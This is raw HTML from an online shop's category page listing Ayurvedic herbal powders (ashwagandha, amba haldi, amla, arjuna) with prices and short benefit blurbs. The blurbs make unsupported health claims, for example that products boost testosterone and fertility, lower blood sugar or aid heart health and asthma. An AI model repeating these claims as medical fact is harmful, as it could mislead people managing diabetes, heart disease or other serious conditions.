class="count">33</span></li></ul></div></div><div id="block-20" class="wd-widget widget sidebar-widget widget_block"><!-- 8f7b7a21015a9d4fe65ca6221a768e2a --></div><div id="custom_html-5" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 74b7dd753fc018ee57f5e2f5805cba63 --></div></div><div id="search-4" class="wd-widget widget sidebar-widget widget_search">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform " action="https://ayurrmart.com/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="term-description"><p>Herbal Products</p>
</div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://ayurrmart.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://ayurrmart.com/product-category/ayurrnidhi/" class="breadcrumb-link breadcrumb-link-last">
					AyurrNidhi				</a>
							<span class="breadcrumb-last">
					Herbal Products				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 35 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-12666 status-publish instock product_cat-brain-care-anxiety product_cat-weakness-fatique-debility product_cat-herbal-products product_tag-anxiety product_tag-ayurrnidhi product_tag-herbal product_tag-herbal-powder product_tag-infertility product_tag-men product_tag-mental-health product_tag-stress has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="12666">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ayurrmart.com/product/ashwagandha-powder/" class="product-image-link">
			<img width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15039" alt="ashwagandha powder" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-300x300.jpg 300w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-800x800.jpg 800w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-768x768.jpg 768w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-1536x1536.jpg 1536w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-2048x2048.jpg 2048w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-400x400.jpg 400w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-700x700.jpg 700w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-64x64.jpg 64w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
					<div class="hover-img">
				<a href="https://ayurrmart.com/product/ashwagandha-powder/">
					<img width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-52-30-501-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15038" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-52-30-501-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-52-30-501-300x300.jpg 300w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-52-30-501-800x800.jpg 800w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-52-30-501-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-52-30-501-768x768.jpg 768w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-52-30-501-1536x1536.jpg 1536w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-52-30-501-2048x2048.jpg 2048w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-52-30-501-400x400.jpg 400w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-52-30-501-700x700.jpg 700w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-52-30-501-64x64.jpg 64w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ayurrmart.com/compare/" data-id="12666" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ayurrmart.com/product/ashwagandha-powder/">Ashwagandha Powder – Pure Organic Stress Relief Supplement</a></h3>				<div class="wd-product-cats">
			<a href="https://ayurrmart.com/product-category/health-care/diseases/brain-care-anxiety/" rel="tag">Brain Related - Anxiety, Memory, Sleep, Stress</a>, <a href="https://ayurrmart.com/product-category/health-care/diseases/weakness-fatique-debility/" rel="tag">General Weakness, Fatique, Debility</a>, <a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" rel="tag">Herbal Products</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>130.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>260.00</bdi></span><span class="screen-reader-text">Price range: &#8377;130.00 through &#8377;260.00</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h4>Reduces Stress, Anxiety, reduce symptoms of some mental health conditions, help boost testosterone, increase fertility in men</h4>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ayurrmart.com/wishlist/" data-key="a42efee898" data-product-id="12666" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://ayurrmart.com/product/ashwagandha-powder/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12666" data-product_sku="" aria-label="Select options for &ldquo;Ashwagandha Powder – Pure Organic Stress Relief Supplement&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ayurrmart.com/product/ashwagandha-powder/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12666">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-12649 status-publish instock product_cat-diabetes product_cat-herbal-products product_cat-immunity-cough-cold product_cat-liver-care product_tag-anti-inflammatory product_tag-ayurrnidhi product_tag-blood-sugar product_tag-haldi product_tag-herbal-powder product_tag-skin-care has-post-thumbnail purchasable product-type-variable" data-loop="2" data-id="12649">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ayurrmart.com/product/amba-haldi-powder-100gms/" class="product-image-link">
			<img width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-1-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15017" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-1-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-1-300x300.jpg 300w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-1-800x800.jpg 800w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-1-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-1-768x768.jpg 768w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-1-400x400.jpg 400w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-1-700x700.jpg 700w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-1-64x64.jpg 64w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-1-e1755265628402.jpg 1100w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
					<div class="hover-img">
				<a href="https://ayurrmart.com/product/amba-haldi-powder-100gms/">
					<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-pack-of-2-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15016" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-pack-of-2-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-pack-of-2-300x300.jpg 300w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-pack-of-2-800x800.jpg 800w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-pack-of-2-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-pack-of-2-768x768.jpg 768w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-pack-of-2-400x400.jpg 400w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-pack-of-2-700x700.jpg 700w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-pack-of-2-64x64.jpg 64w, https://ayurrmart.com/wp-content/uploads/2022/07/Amba-haldi-pack-of-2-e1755265803873.jpg 1000w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ayurrmart.com/compare/" data-id="12649" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ayurrmart.com/product/amba-haldi-powder-100gms/">AyurrNidhi Amba Haldi Powder 100% Pure</a></h3>				<div class="wd-product-cats">
			<a href="https://ayurrmart.com/product-category/health-care/diseases/diabetes/" rel="tag">Diabetes Related Issues</a>, <a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" rel="tag">Herbal Products</a>, <a href="https://ayurrmart.com/product-category/health-care/diseases/immunity-cough-cold/" rel="tag">Immunity- Cough, Cold, Fever</a>, <a href="https://ayurrmart.com/product-category/health-care/diseases/liver-care/" rel="tag">Liver Care / Digestion Related / Piles Related</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>85.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>170.00</bdi></span><span class="screen-reader-text">Price range: &#8377;85.00 through &#8377;170.00</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h4>Throat Infection, Glowing Skin, Blood Sugar Level</h4>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ayurrmart.com/wishlist/" data-key="a42efee898" data-product-id="12649" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://ayurrmart.com/product/amba-haldi-powder-100gms/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12649" data-product_sku="" aria-label="Select options for &ldquo;AyurrNidhi Amba Haldi Powder 100% Pure&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ayurrmart.com/product/amba-haldi-powder-100gms/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12649">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-12647 status-publish last instock product_cat-haircare product_cat-herbal-products product_tag-ayurrnidhi product_tag-cold product_tag-herbal product_tag-herbal-powder product_tag-immunity product_tag-skin-care has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="12647">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ayurrmart.com/product/buy-amla-powder-online-ayurrnidhi/" class="product-image-link">
			<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-24-07-005-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15022" alt="AyurrNidhi Amla Powder – Buy Amla Powder Online for Hair, Skin &amp; Immunity" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-24-07-005-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-24-07-005-300x300.jpg 300w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-24-07-005-800x800.jpg 800w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-24-07-005-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-24-07-005-768x768.jpg 768w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-24-07-005-1536x1536.jpg 1536w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-24-07-005-2048x2048.jpg 2048w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-24-07-005-400x400.jpg 400w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-24-07-005-700x700.jpg 700w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-24-07-005-64x64.jpg 64w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-24-07-005-scaled-e1755266846254.jpg 1000w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
					<div class="hover-img">
				<a href="https://ayurrmart.com/product/buy-amla-powder-online-ayurrnidhi/">
					<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2022/07/Amla-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14505" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2022/07/Amla-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2022/07/Amla-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2022/07/Amla-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ayurrmart.com/compare/" data-id="12647" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ayurrmart.com/product/buy-amla-powder-online-ayurrnidhi/">AyurrNidhi Amla Powder, 100 Gms</a></h3>				<div class="wd-product-cats">
			<a href="https://ayurrmart.com/product-category/health-care/diseases/haircare/" rel="tag">Hair Fall / Hair Care</a>, <a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" rel="tag">Herbal Products</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>90.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span><span class="screen-reader-text">Price range: &#8377;90.00 through &#8377;180.00</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h4>Common Cold, Improves Eyesight, Builds Immunity, Improves Skin, Chronic Conditions</h4>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ayurrmart.com/wishlist/" data-key="a42efee898" data-product-id="12647" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://ayurrmart.com/product/buy-amla-powder-online-ayurrnidhi/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12647" data-product_sku="" aria-label="Select options for &ldquo;AyurrNidhi Amla Powder, 100 Gms&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ayurrmart.com/product/buy-amla-powder-online-ayurrnidhi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12647">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-12663 status-publish first instock product_cat-heart-care product_cat-herbal-products product_tag-anti-asthmatic product_tag-antioxidant product_tag-ayurrnidhi product_tag-blood-sugar product_tag-herbal product_tag-herbal-powder has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="12663">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ayurrmart.com/product/arjuna-powder-100gms/" class="product-image-link">
			<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-39-22-102-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15029" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-39-22-102-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-39-22-102-300x300.jpg 300w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-39-22-102-800x800.jpg 800w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-39-22-102-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-39-22-102-768x768.jpg 768w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-39-22-102-1536x1536.jpg 1536w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-39-22-102-2048x2048.jpg 2048w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-39-22-102-400x400.jpg 400w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-39-22-102-700x700.jpg 700w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-39-22-102-64x64.jpg 64w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-39-22-102-scaled-e1755270007274.jpg 1000w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
					<div class="hover-img">
				<a href="https://ayurrmart.com/product/arjuna-powder-100gms/">
					<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-40-18-567-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15028" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-40-18-567-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-40-18-567-300x300.jpg 300w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-40-18-567-800x800.jpg 800w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-40-18-567-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-40-18-567-768x768.jpg 768w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-40-18-567-1536x1536.jpg 1536w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-40-18-567-2048x2048.jpg 2048w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-40-18-567-400x400.jpg 400w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-40-18-567-700x700.jpg 700w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-40-18-567-64x64.jpg 64w, https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-40-18-567-scaled-e1755270097448.jpg 1000w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ayurrmart.com/compare/" data-id="12663" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ayurrmart.com/product/arjuna-powder-100gms/">AyurrNidhi Arjuna Powder 100% Pure 100gms</a></h3>				<div class="wd-product-cats">
			<a href="https://ayurrmart.com/product-category/health-care/diseases/heart-care/" rel="tag">Heart Care - Blood Pressure</a>, <a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" rel="tag">Herbal Products</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>70.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</bdi></span><span class="screen-reader-text">Price range: &#8377;70.00 through &#8377;140.00</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h4>Heart Health, Antioxidants, Blood Sugar, Anti Asthmatic</h4>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ayurrmart.com/wishlist/" data-key="a42efee898" data-product-id="12663" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://ayurrmart.com/product/arjuna-powder-100gms/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12663" data-product_sku="" aria-label="Select options for &ldquo;AyurrNidhi Arjuna Powder 100% Pure 100gms&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ayurrmart.com/product/arjuna-powder-100gms/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12663">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
